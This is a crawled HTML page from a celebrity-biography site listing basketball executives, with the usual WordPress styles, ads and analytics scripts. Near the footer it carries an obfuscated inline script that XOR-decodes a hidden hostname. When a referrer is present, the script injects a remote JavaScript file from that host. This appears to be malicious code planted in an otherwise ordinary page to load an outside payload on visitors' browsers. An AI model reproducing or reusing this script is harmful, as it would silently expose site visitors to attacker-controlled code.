

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/category/basketball-executive/
body_size: 7081
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Basketball Executive &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/category/basketball-executive/ ><link rel=next href=https://fresherpost.com/category/basketball-executive/page/2/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Basketball Executive Archives - Fresher Post"><meta property="og:url" content="https://fresherpost.com/category/basketball-executive/"><meta property="og:site_name" content="Fresher Post"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=alternate type=application/rss+xml title="Fresher Post &raquo; Basketball Executive Category Feed" href=https://fresherpost.com/category/basketball-executive/feed/ ><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/categories/5549><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"CollectionPage","@id":"https://fresherpost.com/category/basketball-executive/#CollectionPage","headline":"Basketball Executive Category","description":"","url":"https://fresherpost.com/category/basketball-executive/","hasPart":[{"@type":"Article","headline":"Lee Jong-hyun - Bio, Age, Height, Nationality, Net Worth, Facts","url":"https://fresherpost.com/lee-jong-hyun/","datePublished":"2023-07-12T03:40:00+00:00","dateModified":"2024-06-03T07:15:30+00:00","mainEntityOfPage":"https://fresherpost.com/lee-jong-hyun/","author":{"@type":"Person","name":"Julia","url":"https://fresherpost.com/author/julia/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/bfb19d598687519dc89cb067494fb260?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/lee-jong-hyun/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2021/01/Default-Profile.jpg","width":"400","height":"400"}]},{"@type":"Article","headline":"Eric Ayala - Bio, Age, Height, Nationality, Net Worth, Facts","url":"https://fresherpost.com/eric-ayala/","datePublished":"2023-06-28T03:48:48+00:00","dateModified":"2024-06-03T06:40:45+00:00","mainEntityOfPage":"https://fresherpost.com/eric-ayala/","author":{"@type":"Person","name":"Marcel Davis","url":"https://fresherpost.com/author/marcel/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/b3aa5c8d432b694e5194ea6f279de00c?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/eric-ayala/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2023/06/Eric-Ayala.jpg","width":"400","height":"400","caption":"Eric Ayala"}]},{"@type":"Article","headline":"Brad Brownell - Bio, Age, Net Worth, Married, Nationality, Facts","url":"https://fresherpost.com/brad-brownell/","datePublished":"2023-04-16T08:56:57+00:00","dateModified":"2024-06-03T07:25:51+00:00","mainEntityOfPage":"https://fresherpost.com/brad-brownell/","author":{"@type":"Person","name":"Alysia Roger","url":"https://fresherpost.com/author/alysia/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/e37ee0c1550ca6ad1c80f6ced5df15a5?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/brad-brownell/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/03/Brad-Brownell-p.jpg","width":"400","height":"400","caption":"Brad Brownell"}]},{"@type":"Article","headline":"Popeye Jones - Bio, Age, Net Worth, Height, Divorce, Facts","url":"https://fresherpost.com/popeye-jones/","datePublished":"2023-04-16T08:56:41+00:00","dateModified":"2024-06-03T06:49:59+00:00","mainEntityOfPage":"https://fresherpost.com/popeye-jones/","author":{"@type":"Person","name":"Marcel Davis","url":"https://fresherpost.com/author/marcel/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/b3aa5c8d432b694e5194ea6f279de00c?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/popeye-jones/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/04/Popeye-Jones.jpg","width":"400","height":"400","caption":"Popeye Jones"}]},{"@type":"Article","headline":"Danny Ferry Bio, Age, Career, Height, Net Worth, Facts","url":"https://fresherpost.com/danny-ferry/","datePublished":"2023-04-16T08:51:08+00:00","dateModified":"2024-06-03T07:16:38+00:00","mainEntityOfPage":"https://fresherpost.com/danny-ferry/","author":{"@type":"Person","name":"Marcel Davis","url":"https://fresherpost.com/author/marcel/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/b3aa5c8d432b694e5194ea6f279de00c?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/danny-ferry/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2023/04/Danny-Ferry.jpg","width":"400","height":"400","caption":"Danny Ferry"}]},{"@type":"Article","headline":"Kyle Korver - Bio, Career, Net Worth, Height, Married, Wiki, Facts","url":"https://fresherpost.com/kyle-korver/","datePublished":"2023-04-16T08:50:59+00:00","dateModified":"2024-06-03T06:58:27+00:00","mainEntityOfPage":"https://fresherpost.com/kyle-korver/","author":{"@type":"Person","name":"Elijah Bush","url":"https://fresherpost.com/author/elijah-bush/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/b8fa3f124d7cc7ebe01dd3a24898dd37?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/kyle-korver/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/08/Kyle-Korver.jpg","width":"400","height":"400","caption":"Kyle Korver"}]},{"@type":"Article","headline":"Pat Riley - Bio, Age, Net Worth, Married, Nationality, Wiki, Facts","url":"https://fresherpost.com/pat-riley/","datePublished":"2023-04-16T08:38:17+00:00","dateModified":"2024-06-03T07:00:44+00:00","mainEntityOfPage":"https://fresherpost.com/pat-riley/","author":{"@type":"Person","name":"Lisa Boothe","url":"https://fresherpost.com/author/lisa/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/da644dc18ad051527a49d72c692df709?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/pat-riley/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/03/Pat-Riley-profile.jpg","width":"400","height":"400","caption":"Pat Riley"}]},{"@type":"Article","headline":"Mark Gottfried - Bio, Age, Net Worth, Height, Divorced, Facts","url":"https://fresherpost.com/mark-gottfried/","datePublished":"2023-04-16T08:34:34+00:00","dateModified":"2024-06-03T07:11:05+00:00","mainEntityOfPage":"https://fresherpost.com/mark-gottfried/","author":{"@type":"Person","name":"Jade Govett","url":"https://fresherpost.com/author/jade/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/ecf159438d7957495f114360d173caf5?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/mark-gottfried/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/03/Mark-Frederick-Gottfried.jpg","width":"400","height":"400","caption":"Mark Frederick Gottfried"}]},{"@type":"Article","headline":"Masai Ujiri Bio, Age, Net Worth, Height, Married, Career, Facts","url":"https://fresherpost.com/masai-ujiri/","datePublished":"2023-04-16T08:28:51+00:00","dateModified":"2024-06-03T07:11:56+00:00","mainEntityOfPage":"https://fresherpost.com/masai-ujiri/","author":{"@type":"Person","name":"Anna Alison","url":"https://fresherpost.com/author/anna/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/56e466d734275fb75bd5766ba49b8129?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/masai-ujiri/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2021/08/Masai-Ujiri.jpg","width":"400","height":"400","caption":"Masai Ujiri"}]},{"@type":"Article","headline":"Tony La Russa - Bio, Age, Net Worth, Height, Married, Facts","url":"https://fresherpost.com/tony-la-russa/","datePublished":"2023-04-16T08:21:32+00:00","dateModified":"2024-06-03T07:24:17+00:00","mainEntityOfPage":"https://fresherpost.com/tony-la-russa/","author":{"@type":"Person","name":"Alysia Roger","url":"https://fresherpost.com/author/alysia/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/e37ee0c1550ca6ad1c80f6ced5df15a5?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/tony-la-russa/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/03/Tony-La-Russa.jpeg","width":"400","height":"400","caption":"Tony La Russa"}]}]},{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/category/basketball-executive/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/category/basketball-executive/","name":"Basketball Executive"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="archive category category-basketball-executive category-5549"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">Basketball Executive</h3></div></div><div class=row> <a href=https://fresherpost.com/tony-la-russa/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/03/Tony-La-Russa-300x300.jpeg) title="Tony La Russa" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> Tony La Russa</div><div class="title hidden-xs">Basketball Executive</div></div> </a> <a href=https://fresherpost.com/jonnie-west/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/05/Jonnie-west-300x300.jpeg) title="Jonnie West" > <i class="icn icn-star icn-rank"><span class=rank>2</span></i><div class=info><div class=name> Jonnie West</div><div class="title hidden-xs">Basketball Executive</div></div> </a> <a href=https://fresherpost.com/masai-ujiri/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/08/Masai-Ujiri-300x300.jpg) title="Masai Ujiri" > <i class="icn icn-star icn-rank"><span class=rank>3</span></i><div class=info><div class=name> Masai Ujiri</div><div class="title hidden-xs">Basketball Executive</div></div> </a> <a href=https://fresherpost.com/rob-pelinka/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/04/Rob-Pelinka-300x300.jpg) title="Rob Pelinka" > <i class="icn icn-star icn-rank"><span class=rank>4</span></i><div class=info><div class=name> Rob Pelinka</div><div class="title hidden-xs">Basketball Executive</div></div> </a> <a href=https://fresherpost.com/robert-bobroczky/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/04/Robert-Bobroczky--300x300.jpeg) title="Robert Bobroczky" > <i class="icn icn-star icn-rank"><span class=rank>5</span></i><div class=info><div class=name> Robert Bobroczky</div><div class="title hidden-xs">Basketball Executive</div></div> </a> <a href=https://fresherpost.com/danny-ferry/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/04/Danny-Ferry-300x300.jpg) title="Danny Ferry" > <i class="icn icn-star icn-rank"><span class=rank>6</span></i><div class=info><div class=name> Danny Ferry</div><div class="title hidden-xs">Basketball Executive</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div> <script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
